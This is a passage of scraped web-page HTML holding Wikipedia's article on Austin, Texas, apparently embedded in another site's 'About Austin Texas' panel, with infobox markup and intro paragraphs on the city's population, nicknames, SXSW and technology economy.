			<td><a href="https://en.wikipedia.org/wiki/Interstate_35_in_Texas" title="Interstate 35 in Texas"><img alt="I-35 (TX).svg" data-file-height="601" data-file-width="601" height="26" src="https://upload.wikimedia.org/wikipedia/commons/thumb/4/48/I-35_%28TX%29.svg/26px-I-35_%28TX%29.svg.png" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/4/48/I-35_%28TX%29.svg/39px-I-35_%28TX%29.svg.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/4/48/I-35_%28TX%29.svg/52px-I-35_%28TX%29.svg.png 2x" width="26" /></a></td>
		</tr>
		<tr>
			<th scope="row"><a href="https://en.wikipedia.org/wiki/United_States_Numbered_Highway_System" title="United States Numbered Highway System">U.S. Route</a></th>
			<td><a href="https://en.wikipedia.org/wiki/U.S._Route_183" title="U.S. Route 183"><img alt="US 183.svg" data-file-height="600" data-file-width="750" height="18" src="https://upload.wikimedia.org/wikipedia/commons/thumb/1/16/US_183.svg/23px-US_183.svg.png" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/1/16/US_183.svg/35px-US_183.svg.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/1/16/US_183.svg/46px-US_183.svg.png 2x" width="23" /></a>&nbsp;<a href="https://en.wikipedia.org/wiki/U.S._Route_290" title="U.S. Route 290"><img alt="US 290.svg" data-file-height="600" data-file-width="750" height="18" src="https://upload.wikimedia.org/wikipedia/commons/thumb/7/79/US_290.svg/23px-US_290.svg.png" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/7/79/US_290.svg/35px-US_290.svg.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/7/79/US_290.svg/46px-US_290.svg.png 2x" width="23" /></a></td>
		</tr>
		<tr>
			<th scope="row"><a href="https://en.wikipedia.org/wiki/Commuter_Rail" title="Commuter Rail">Commuter Rail</a></th>
			<td><a href="https://en.wikipedia.org/wiki/Capital_MetroRail" title="Capital MetroRail">Capital MetroRail</a></td>
		</tr>
		<tr>
			<th scope="row">Website</th>
			<td><a href="http://austintexas.gov/" rel="nofollow">austintexas<wbr />.gov</a></td>
		</tr>
	</tbody>
</table>

<p><strong>Austin</strong>&nbsp;is the&nbsp;<a href="https://en.wikipedia.org/wiki/Capital_city" title="Capital city">capital city</a>&nbsp;of the&nbsp;<a href="https://en.wikipedia.org/wiki/U.S._state" title="U.S. state">U.S. state</a>&nbsp;of&nbsp;<a href="https://en.wikipedia.org/wiki/Texas" title="Texas">Texas</a>, as well as the&nbsp;<a href="https://en.wikipedia.org/wiki/County_seat" title="County seat">seat</a>&nbsp;and largest city of&nbsp;<a href="https://en.wikipedia.org/wiki/Travis_County,_Texas" title="Travis County, Texas">Travis County</a>, with portions extending into&nbsp;<a href="https://en.wikipedia.org/wiki/Hays_County,_Texas" title="Hays County, Texas">Hays</a>&nbsp;and&nbsp;<a href="https://en.wikipedia.org/wiki/Williamson_County,_Texas" title="Williamson County, Texas">Williamson</a>&nbsp;counties. Incorporated on December 27, 1839,<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-8">[7]</a></sup>&nbsp;it is the&nbsp;<a href="https://en.wikipedia.org/wiki/List_of_United_States_cities_by_population" title="List of United States cities by population">11th-most-populous city</a>&nbsp;in the United States,<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-Statesman_Prop_A_2020-9">[8]</a></sup>&nbsp;the&nbsp;<a href="https://en.wikipedia.org/wiki/List_of_cities_in_Texas_by_population" title="List of cities in Texas by population">fourth-most-populous city</a>&nbsp;in Texas, the&nbsp;<a href="https://en.wikipedia.org/wiki/List_of_capitals_in_the_United_States" title="List of capitals in the United States">second-most-populous state capital city</a>, and the most populous state capital that is not also the most populous city in its state.<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-Top50-10">[9]</a></sup>&nbsp;It has been one of the fastest growing large cities in the United States since 2010.<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-11">[10]</a></sup><sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-12">[11]</a></sup><sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-13">[12]</a></sup>&nbsp;<a href="https://en.wikipedia.org/wiki/Downtown_Austin" title="Downtown Austin">Downtown Austin</a>&nbsp;and&nbsp;<a href="https://en.wikipedia.org/wiki/Downtown_San_Antonio" title="Downtown San Antonio">Downtown San Antonio</a>&nbsp;are approximately 80 miles (129&nbsp;km) apart, and both fall along the&nbsp;<a href="https://en.wikipedia.org/wiki/Interstate_35" title="Interstate 35">Interstate 35</a>&nbsp;corridor. Some observers believe that the two regions may some day form a new &quot;metroplex&quot; similar to&nbsp;<a href="https://en.wikipedia.org/wiki/Dallas%E2%80%93Fort_Worth_metroplex" title="Dallas–Fort Worth metroplex">Dallas and Fort Worth</a>.<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-14">[13]</a></sup><sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-15">[14]</a></sup>&nbsp;Austin is the southernmost state capital in the&nbsp;<a href="https://en.wikipedia.org/wiki/Contiguous_United_States" title="Contiguous United States">contiguous United States</a>&nbsp;and is considered a &quot;<a href="https://en.wikipedia.org/wiki/Globalization_and_World_Cities_Research_Network#Beta" title="Globalization and World Cities Research Network">Beta &minus;</a>&quot;&nbsp;<a href="https://en.wikipedia.org/wiki/Global_city" title="Global city">global city</a>&nbsp;as categorized by the&nbsp;<a href="https://en.wikipedia.org/wiki/Globalization_and_World_Cities_Research_Network" title="Globalization and World Cities Research Network">Globalization and World Cities Research Network</a>.<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-16">[15]</a></sup></p>

<p>As of 2021, Austin had an estimated population of 964,177,<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-2021Census-4">[3]</a></sup>&nbsp;up from 961,855 at the&nbsp;<a href="https://en.wikipedia.org/wiki/2020_United_States_census" title="2020 United States census">2020 census</a>.<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-17">[16]</a></sup>&nbsp;The city is the cultural and economic center of the&nbsp;<a href="https://en.wikipedia.org/wiki/Greater_Austin" title="Greater Austin">Austin&ndash;Round Rock</a>&nbsp;metropolitan statistical area, which had an estimated population of 2,295,303 as of July&nbsp;1, 2020, a roughly 84% increase from the year 2000.<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-Castillo_2013-18">[17]</a></sup>&nbsp;Located in&nbsp;<a href="https://en.wikipedia.org/wiki/Central_Texas" title="Central Texas">Central Texas</a>&nbsp;within the greater&nbsp;<a href="https://en.wikipedia.org/wiki/Texas_Hill_Country" title="Texas Hill Country">Texas Hill Country</a>, it is home to numerous lakes, rivers, and waterways, including&nbsp;<a href="https://en.wikipedia.org/wiki/Lady_Bird_Lake" title="Lady Bird Lake">Lady Bird Lake</a>&nbsp;and&nbsp;<a href="https://en.wikipedia.org/wiki/Lake_Travis" title="Lake Travis">Lake Travis</a>&nbsp;on the&nbsp;<a href="https://en.wikipedia.org/wiki/Colorado_River_(Texas)" title="Colorado River (Texas)">Colorado River</a>,&nbsp;<a href="https://en.wikipedia.org/wiki/Barton_Springs_Pool" title="Barton Springs Pool">Barton Springs</a>,&nbsp;<a href="https://en.wikipedia.org/wiki/McKinney_Falls_State_Park" title="McKinney Falls State Park">McKinney Falls</a>, and&nbsp;<a href="https://en.wikipedia.org/wiki/Lake_Walter_E._Long" title="Lake Walter E. Long">Lake Walter E. Long</a>.</p>

<p>Residents of Austin are known as&nbsp;<a href="https://en.wikipedia.org/wiki/List_of_people_from_Austin,_Texas" title="List of people from Austin, Texas">Austinites</a>.<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-Long_2010-19">[18]</a></sup>&nbsp;They include a diverse mix of government employees, college students, musicians, high-tech workers, digital marketers, and&nbsp;<a href="https://en.wikipedia.org/wiki/Blue-collar_worker" title="Blue-collar worker">blue-collar workers</a>. The city&#39;s official slogan promotes Austin as &quot;The Live Music Capital of the World&quot;, a reference to the city&#39;s many musicians and live music venues, as well as the long-running&nbsp;<a href="https://en.wikipedia.org/wiki/Public_Broadcasting_Service" title="Public Broadcasting Service">PBS</a>&nbsp;TV concert series&nbsp;<em><a href="https://en.wikipedia.org/wiki/Austin_City_Limits" title="Austin City Limits">Austin City Limits</a></em>.<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-motto-20">[19]</a></sup><sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-atx_motto-21">[20]</a></sup>&nbsp;The city also adopted &quot;<a href="https://en.wikipedia.org/wiki/Silicon_Hills" title="Silicon Hills">Silicon Hills</a>&quot; as a nickname in the 1990s due to a rapid influx of technology and development companies. In recent years, some Austinites have adopted the unofficial slogan &quot;<a href="https://en.wikipedia.org/wiki/Keep_Austin_Weird" title="Keep Austin Weird">Keep Austin Weird</a>&quot;,<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-22">[21]</a></sup>&nbsp;which refers to the desire to protect small, unique, and local businesses from being overrun by large corporations.<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-weird-23">[22]</a></sup>&nbsp;Since the late 19th century, Austin has also been known as the &quot;<a href="https://en.wikipedia.org/wiki/City_of_the_Violet_Crown" title="City of the Violet Crown">City of the Violet Crown</a>&quot;, because of the colorful glow of light across the hills just after sunset.<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-24">[23]</a></sup></p>

<p>In 1987, Austin originated and remains the site for&nbsp;<a href="https://en.wikipedia.org/wiki/South_by_Southwest" title="South by Southwest">South by Southwest</a>&nbsp;(stylized as SXSW and colloquially referred to as&nbsp;<em>South By</em>), an annual conglomeration of parallel&nbsp;<a href="https://en.wikipedia.org/wiki/Film_festival" title="Film festival">film</a>,&nbsp;<a href="https://en.wikipedia.org/wiki/Interactive_media" title="Interactive media">interactive media</a>, and&nbsp;<a href="https://en.wikipedia.org/wiki/Music_festival" title="Music festival">music festivals</a>&nbsp;and&nbsp;<a href="https://en.wikipedia.org/wiki/Convention_(meeting)" title="Convention (meeting)">conferences</a>&nbsp;that take place in mid-March.</p>

<p>Emerging from a strong economic focus on government and education, since the 1990s, Austin has become a center for technology and business.<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-25">[24]</a></sup><sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-austin_history-26">[25]</a></sup>&nbsp;The technology roots in Austin can be traced back to the 1960s when Tracor (now BAE Systems), a major defense electronics contractor, began operation in the city in 1962. IBM followed in 1967, opening a facility to produce its Selectric typewriters. Texas Instruments setup in Austin two years later, Motorola (now NXP Semiconductors) started semiconductor chip manufacturing in 1974. BAE Systems, IBM, and NXP Semiconductors still have campuses and manufacturing operations in Austin as of 2022. A number of&nbsp;<a href="https://en.wikipedia.org/wiki/Fortune_500" title="Fortune 500">Fortune 500</a>&nbsp;companies have headquarters or regional offices in Austin, including&nbsp;<a href="https://en.wikipedia.org/wiki/3M" title="3M">3M</a>,&nbsp;<a href="https://en.wikipedia.org/wiki/Advanced_Micro_Devices" title="Advanced Micro Devices">Advanced Micro Devices (AMD)</a>,&nbsp;<a href="https://en.wikipedia.org/wiki/Amazon.com" title="Amazon.com">Amazon</a>,&nbsp;<a href="https://en.wikipedia.org/wiki/Apple_Inc." title="Apple Inc.">Apple</a>,&nbsp;<a href="https://en.wikipedia.org/wiki/Meta_Platforms" title="Meta Platforms">Facebook (Meta)</a>,&nbsp;<a href="https://en.wikipedia.org/wiki/Google" title="Google">Google</a>,&nbsp;<a href="https://en.wikipedia.org/wiki/IBM" title="IBM">IBM</a>,&nbsp;<a href="https://en.wikipedia.org/wiki/Intel" title="Intel">Intel</a>,&nbsp;<a href="https://en.wikipedia.org/wiki/NXP_Semiconductors" title="NXP Semiconductors">NXP Semiconductors</a>,&nbsp;<a href="https://en.wikipedia.org/wiki/Oracle_Corporation" title="Oracle Corporation">Oracle</a>,&nbsp;<a href="https://en.wikipedia.org/wiki/Tesla,_Inc." title="Tesla, Inc.">Tesla</a>,&nbsp;<a href="https://en.wikipedia.org/wiki/Texas_Instruments" title="Texas Instruments">Texas Instruments</a>, and&nbsp;<a href="https://en.wikipedia.org/wiki/Whole_Foods_Market" title="Whole Foods Market">Whole Foods Market</a>.&nbsp;<a href="https://en.wikipedia.org/wiki/Dell" title="Dell">Dell</a>&#39;s worldwide headquarters is located in the nearby suburb of&nbsp;<a href="https://en.wikipedia.org/wiki/Round_Rock,_Texas" title="Round Rock, Texas">Round Rock</a>.<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-27">[26]</a></sup>&nbsp;With regard to education, Austin is the home of the&nbsp;<a href="https://en.wikipedia.org/wiki/University_of_Texas_at_Austin" title="University of Texas at Austin">University of Texas at Austin</a>, which is one of the largest universities in the U.S., with over 50,000 students.<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-28">[27]</a></sup>&nbsp;In 2021, Austin became home to the&nbsp;<a href="https://en.wikipedia.org/wiki/Austin_FC" title="Austin FC">Austin FC</a>, the first (and currently only)&nbsp;<a href="https://en.wikipedia.org/wiki/Major_professional_sports_leagues_in_the_United_States_and_Canada" title="Major professional sports leagues in the United States and Canada">major professional sports league</a>&nbsp;in the city.</p>
</div>
</div>
</div>
                            </div>
                        </div>
                    </div>
                    
                                        <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="heading1">
                            <h6 class="mb-0 collapsed" data-toggle="collapse" data-target="#collapse1" aria-expanded="true" aria-controls="collapse1"> About Austin Texas<span class="lni-chevron-up"></span></h6>
                        </div>
                        <div class="collapse" id="collapse1" aria-labelledby="heading1" data-parent="#faqAccordion">
                            <div class="card-body">
                             <h2>Austin, Texas</h2>

<div>
<div>From Wikipedia, the free encyclopedia</div>
<a href="https://en.wikipedia.org/wiki/Austin,_Texas#mw-head">Jump to navigation</a><a href="https://en.wikipedia.org/wiki/Austin,_Texas#searchInput">Jump to search</a>

<div dir="ltr" lang="en">
<div>
<div>&quot;Austin&quot; redirects here. For other uses, see&nbsp;<a href="https://en.wikipedia.org/wiki/Austin_(disambiguation)" title="Austin (disambiguation)">Austin (disambiguation)</a>.</div>

<table>
	<tbody>
		<tr>
			<th colspan="2">
			<div>Austin, Texas</div>
			</th>
		</tr>
		<tr>
			<td colspan="2">
			<div><a href="https://en.wikipedia.org/wiki/List_of_capitals_in_the_United_States" title="List of capitals in the United States">State capital</a></div>
			</td>
		</tr>
		<tr>
			<td colspan="2">City of Austin</td>
		</tr>
		<tr>
			<td colspan="2">
			<div>
			<div>
			<div>
			<div>
			<div><a href="https://en.wikipedia.org/wiki/File:Austin_August_2019_19_(skyline_and_Lady_Bird_Lake).jpg"><img alt="" data-file-height="4000" data-file-width="6000" height="179" src="https://upload.wikimedia.org/wikipedia/commons/thumb/d/da/Austin_August_2019_19_%28skyline_and_Lady_Bird_Lake%29.jpg/268px-Austin_August_2019_19_%28skyline_and_Lady_Bird_Lake%29.jpg" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/d/da/Austin_August_2019_19_%28skyline_and_Lady_Bird_Lake%29.jpg/402px-Austin_August_2019_19_%28skyline_and_Lady_Bird_Lake%29.jpg 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/d/da/Austin_August_2019_19_%28skyline_and_Lady_Bird_Lake%29.jpg/536px-Austin_August_2019_19_%28skyline_and_Lady_Bird_Lake%29.jpg 2x" width="268" /></a></div>
			</div>
			</div>

			<div>
			<div>
			<div><a href="https://en.wikipedia.org/wiki/File:TexasStateCapitol-2010-02.JPG"><img alt="" data-file-height="1796" data-file-width="2515" height="94" src="https://upload.wikimedia.org/wikipedia/commons/thumb/a/ad/TexasStateCapitol-2010-02.JPG/132px-TexasStateCapitol-2010-02.JPG" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/a/ad/TexasStateCapitol-2010-02.JPG/198px-TexasStateCapitol-2010-02.JPG 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/a/ad/TexasStateCapitol-2010-02.JPG/264px-TexasStateCapitol-2010-02.JPG 2x" width="132" /></a></div>
			</div>

			<div>
			<div><a href="https://en.wikipedia.org/wiki/File:CongressAveBridge-Apr2010.JPG"><img alt="" data-file-height="1867" data-file-width="2615" height="94" src="https://upload.wikimedia.org/wikipedia/commons/thumb/a/ab/CongressAveBridge-Apr2010.JPG/132px-CongressAveBridge-Apr2010.JPG" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/a/ab/CongressAveBridge-Apr2010.JPG/198px-CongressAveBridge-Apr2010.JPG 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/a/ab/CongressAveBridge-Apr2010.JPG/264px-CongressAveBridge-Apr2010.JPG 2x" width="132" /></a></div>
			</div>
			</div>

			<div>
			<div>
			<div><a href="https://en.wikipedia.org/wiki/File:Memorial_Stadium_Pregame.JPG"><img alt="" data-file-height="1536" data-file-width="2048" height="99" src="https://upload.wikimedia.org/wikipedia/commons/thumb/b/b6/Memorial_Stadium_Pregame.JPG/132px-Memorial_Stadium_Pregame.JPG" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/b/b6/Memorial_Stadium_Pregame.JPG/198px-Memorial_Stadium_Pregame.JPG 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/b/b6/Memorial_Stadium_Pregame.JPG/264px-Memorial_Stadium_Pregame.JPG 2x" width="132" /></a></div>
			</div>

			<div>
			<div><a href="https://en.wikipedia.org/wiki/File:Main_Building_at_The_University_of_Texas_at_Austin.jpg"><img alt="" data-file-height="1536" data-file-width="2048" height="99" src="https://upload.wikimedia.org/wikipedia/commons/thumb/9/9e/Main_Building_at_The_University_of_Texas_at_Austin.jpg/132px-Main_Building_at_The_University_of_Texas_at_Austin.jpg" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/9/9e/Main_Building_at_The_University_of_Texas_at_Austin.jpg/198px-Main_Building_at_The_University_of_Texas_at_Austin.jpg 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/9/9e/Main_Building_at_The_University_of_Texas_at_Austin.jpg/264px-Main_Building_at_The_University_of_Texas_at_Austin.jpg 2x" width="132" /></a></div>
			</div>
			</div>

			<div>
			<div>
			<div><a href="https://en.wikipedia.org/wiki/File:Paramount_Theater_-_Austin,_Texas_-_DSC08308.jpg"><img alt="" data-file-height="3648" data-file-width="5472" height="96" src="https://upload.wikimedia.org/wikipedia/commons/thumb/7/71/Paramount_Theater_-_Austin%2C_Texas_-_DSC08308.jpg/144px-Paramount_Theater_-_Austin%2C_Texas_-_DSC08308.jpg" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/7/71/Paramount_Theater_-_Austin%2C_Texas_-_DSC08308.jpg/216px-Paramount_Theater_-_Austin%2C_Texas_-_DSC08308.jpg 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/7/71/Paramount_Theater_-_Austin%2C_Texas_-_DSC08308.jpg/288px-Paramount_Theater_-_Austin%2C_Texas_-_DSC08308.jpg 2x" width="144" /></a></div>
			</div>

			<div>
			<div><a href="https://en.wikipedia.org/wiki/File:AMOA-Laguna_Gloria.jpg"><img alt="" data-file-height="1891" data-file-width="2368" height="96" src="https://upload.wikimedia.org/wikipedia/commons/thumb/c/cc/AMOA-Laguna_Gloria.jpg/120px-AMOA-Laguna_Gloria.jpg" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/c/cc/AMOA-Laguna_Gloria.jpg/180px-AMOA-Laguna_Gloria.jpg 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/c/cc/AMOA-Laguna_Gloria.jpg/240px-AMOA-Laguna_Gloria.jpg 2x" width="120" /></a></div>
			</div>
			</div>
			</div>
			</div>

			<div><strong>From top, left to right</strong>:&nbsp;<a href="https://en.wikipedia.org/wiki/Downtown_Austin" title="Downtown Austin">Downtown</a>;&nbsp;<a href="https://en.wikipedia.org/wiki/Texas_State_Capitol" title="Texas State Capitol">Texas State Capitol</a>; urban bat colony at&nbsp;<a href="https://en.wikipedia.org/wiki/Congress_Avenue_Bridge" title="Congress Avenue Bridge">Congress Avenue Bridge</a>;&nbsp;<a href="https://en.wikipedia.org/wiki/Darrell_K_Royal-Texas_Memorial_Stadium" title="Darrell K Royal-Texas Memorial Stadium">Darrell K Royal-Texas Memorial Stadium</a>;&nbsp;<a href="https://en.wikipedia.org/wiki/Main_Building_(University_of_Texas_at_Austin)" title="Main Building (University of Texas at Austin)">Main Building</a>&nbsp;at the&nbsp;<a href="https://en.wikipedia.org/wiki/University_of_Texas_at_Austin" title="University of Texas at Austin">University of Texas at Austin</a>;&nbsp;<a href="https://en.wikipedia.org/wiki/Paramount_Theatre_(Austin,_Texas)" title="Paramount Theatre (Austin, Texas)">Paramount Theatre</a>; and&nbsp;<a href="https://en.wikipedia.org/wiki/Laguna_Gloria" title="Laguna Gloria">Laguna Gloria</a></div>
			</td>
		</tr>
		<tr>
			<td colspan="2">
			<div>
			<div>
			<div><a href="https://en.wikipedia.org/wiki/File:Flag_of_Austin,_Texas.svg" title="Flag of Austin, Texas"><img alt="Flag of Austin, Texas" data-file-height="1100" data-file-width="1647" height="67" src="https://upload.wikimedia.org/wikipedia/commons/thumb/4/43/Flag_of_Austin%2C_Texas.svg/100px-Flag_of_Austin%2C_Texas.svg.png" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/4/43/Flag_of_Austin%2C_Texas.svg/150px-Flag_of_Austin%2C_Texas.svg.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/4/43/Flag_of_Austin%2C_Texas.svg/200px-Flag_of_Austin%2C_Texas.svg.png 2x" width="100" /></a>
			<div><a href="https://en.wikipedia.org/wiki/Flag_of_Austin,_Texas" title="Flag of Austin, Texas">Flag</a></div>
			</div>

			<div><a href="https://en.wikipedia.org/wiki/File:Seal_of_Austin,_TX.svg" title="Official seal of Austin, Texas"><img alt="Official seal of Austin, Texas" data-file-height="316" data-file-width="316" height="80" src="https://upload.wikimedia.org/wikipedia/en/thumb/a/a0/Seal_of_Austin%2C_TX.svg/80px-Seal_of_Austin%2C_TX.svg.png" srcset="//upload.wikimedia.org/wikipedia/en/thumb/a/a0/Seal_of_Austin%2C_TX.svg/120px-Seal_of_Austin%2C_TX.svg.png 1.5x, //upload.wikimedia.org/wikipedia/en/thumb/a/a0/Seal_of_Austin%2C_TX.svg/160px-Seal_of_Austin%2C_TX.svg.png 2x" width="80" /></a>

			<div>Seal</div>
			</div>
			</div>
			</div>

			<div>
			<div>
			<div><a href="https://en.wikipedia.org/wiki/File:Coat_of_arms_of_Austin,_Texas.svg" title="Official logo of Austin, Texas"><img alt="Official logo of Austin, Texas" data-file-height="701" data-file-width="453" height="85" src="https://upload.wikimedia.org/wikipedia/commons/thumb/b/b4/Coat_of_arms_of_Austin%2C_Texas.svg/55px-Coat_of_arms_of_Austin%2C_Texas.svg.png" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/b/b4/Coat_of_arms_of_Austin%2C_Texas.svg/83px-Coat_of_arms_of_Austin%2C_Texas.svg.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/b/b4/Coat_of_arms_of_Austin%2C_Texas.svg/110px-Coat_of_arms_of_Austin%2C_Texas.svg.png 2x" width="55" /></a>

			<div><a href="https://en.wikipedia.org/wiki/List_of_U.S._county_and_city_insignia" title="List of U.S. county and city insignia">Coat of arms</a></div>
			</div>
			</div>
			</div>
			</td>
		</tr>
		<tr>
			<td colspan="2">Nicknames:
			<div>Live Music Capital of the World,&nbsp;<a href="https://en.wikipedia.org/wiki/Silicon_Hills" title="Silicon Hills">Silicon Hills</a>, ATX, City of the Violet Crown</div>
			</td>
		</tr>
		<tr>
			<td colspan="2">Motto:
			<div><a href="https://en.wikipedia.org/wiki/Keep_Austin_Weird" title="Keep Austin Weird">Keep Austin Weird</a>&nbsp;(unofficial)</div>
			</td>
		</tr>
		<tr>
			<td colspan="2"><a href="https://en.wikipedia.org/wiki/File:Travis_County_Austin.svg" title="Location within Travis County in Texas"><img alt="Location within Travis County in Texas" data-file-height="765" data-file-width="990" height="193" src="https://upload.wikimedia.org/wikipedia/commons/thumb/5/57/Travis_County_Austin.svg/250px-Travis_County_Austin.svg.png" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/5/57/Travis_County_Austin.svg/375px-Travis_County_Austin.svg.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/5/57/Travis_County_Austin.svg/500px-Travis_County_Austin.svg.png 2x" width="250" /></a>
			<div>Location within&nbsp;<a href="https://en.wikipedia.org/wiki/Travis_County" title="Travis County">Travis County</a>&nbsp;in&nbsp;<a href="https://en.wikipedia.org/wiki/Texas" title="Texas">Texas</a></div>
			</td>
		</tr>
		<tr>
			<td colspan="2">
			<div>
			<div>
			<div>
			<div>
			<div><a href="https://en.wikipedia.org/wiki/File:Relief_map_of_Texas.png" title="Austin is located in Texas"><img alt="Austin is located in Texas" data-file-height="989" data-file-width="1000" height="247" src="https://upload.wikimedia.org/wikipedia/commons/thumb/1/1a/Relief_map_of_Texas.png/250px-Relief_map_of_Texas.png" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/1/1a/Relief_map_of_Texas.png/375px-Relief_map_of_Texas.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/1/1a/Relief_map_of_Texas.png/500px-Relief_map_of_Texas.png 2x" width="250" /></a>
			<div>
			<div><img alt="Austin" data-file-height="64" data-file-width="64" height="6" src="https://upload.wikimedia.org/wikipedia/commons/thumb/0/0c/Red_pog.svg/6px-Red_pog.svg.png" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/0/0c/Red_pog.svg/9px-Red_pog.svg.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/0/0c/Red_pog.svg/12px-Red_pog.svg.png 2x" title="Austin" width="6" /></div>

			<div>
			<div>Austin</div>
			</div>
			</div>
			</div>

			<div>Location in Texas</div>
			</div>
			</div>
			</div>
			<label><input name="switcher-0" type="radio" />Show map of Texas</label><label><input name="switcher-0" type="radio" />Show map of the United States</label><label><input name="switcher-0" type="radio" />Show map of North America</label><label><input name="switcher-0" type="radio" />Show all</label></div>
			</td>
		</tr>
		<tr>
			<td colspan="2">Coordinates:&nbsp;<img alt="" src="https://upload.wikimedia.org/wikipedia/commons/thumb/5/55/WMA_button2b.png/17px-WMA_button2b.png" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/5/55/WMA_button2b.png/17px-WMA_button2b.png 1x, //upload.wikimedia.org/wikipedia/commons/thumb/5/55/WMA_button2b.png/34px-WMA_button2b.png 2x" title="Show location on an interactive map" /><a href="https://geohack.toolforge.org/geohack.php?pagename=Austin,_Texas&amp;params=30_16_2_N_97_44_35_W_region:US-TX_type:city"><span title="Maps, aerial photos, and other data for this location">30&deg;16&prime;2&Prime;N&nbsp;97&deg;44&prime;35&Prime;W</span></a><a href="https://en.wikipedia.org/wiki/Geographic_coordinate_system" title="Geographic coordinate system">Coordinates</a>:&nbsp;<img alt="" src="https://upload.wikimedia.org/wikipedia/commons/thumb/5/55/WMA_button2b.png/17px-WMA_button2b.png" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/5/55/WMA_button2b.png/17px-WMA_button2b.png 1x, //upload.wikimedia.org/wikipedia/commons/thumb/5/55/WMA_button2b.png/34px-WMA_button2b.png 2x" title="Show location on an interactive map" /><a href="https://geohack.toolforge.org/geohack.php?pagename=Austin,_Texas&amp;params=30_16_2_N_97_44_35_W_region:US-TX_type:city"><span title="Maps, aerial photos, and other data for this location">30&deg;16&prime;2&Prime;N&nbsp;97&deg;44&prime;35&Prime;W</span></a></td>
		</tr>
		<tr>
			<th scope="row">Country</th>
			<td>United States</td>
		</tr>
		<tr>
			<th scope="row"><a href="https://en.wikipedia.org/wiki/U.S._state" title="U.S. state">State</a></th>
			<td><a href="https://en.wikipedia.org/wiki/Texas" title="Texas">Texas</a></td>
		</tr>
		<tr>
			<th scope="row"><a href="https://en.wikipedia.org/wiki/List_of_counties_in_Texas" title="List of counties in Texas">Counties</a></th>
			<td><a href="https://en.wikipedia.org/wiki/Travis_County,_Texas" title="Travis County, Texas">Travis</a>,&nbsp;<a href="https://en.wikipedia.org/wiki/Hays_County,_Texas" title="Hays County, Texas">Hays</a>,&nbsp;<a href="https://en.wikipedia.org/wiki/Williamson_County,_Texas" title="Williamson County, Texas">Williamson</a></td>
		</tr>
		<tr>
			<th scope="row">Settled</th>
			<td>1835</td>
		</tr>
		<tr>
			<th scope="row">Incorporated</th>
			<td>December 27, 1839</td>
		</tr>
		<tr>
			<th scope="row"><a href="https://en.wikipedia.org/wiki/Namesake" title="Namesake">Named for</a></th>
			<td><a href="https://en.wikipedia.org/wiki/Stephen_F._Austin" title="Stephen F. Austin">Stephen F. Austin</a></td>
		</tr>
		<tr>
			<th colspan="2">Government</th>
		</tr>
		<tr>
			<th scope="row">&nbsp;&bull;&nbsp;Type</th>
			<td><a href="https://en.wikipedia.org/wiki/Council-manager_government" title="Council-manager government">Council&ndash;manager</a></td>
		</tr>
		<tr>
			<th scope="row">&nbsp;&bull;&nbsp;<a href="https://en.wikipedia.org/wiki/List_of_mayors_of_Austin,_Texas" title="List of mayors of Austin, Texas">Mayor</a></th>
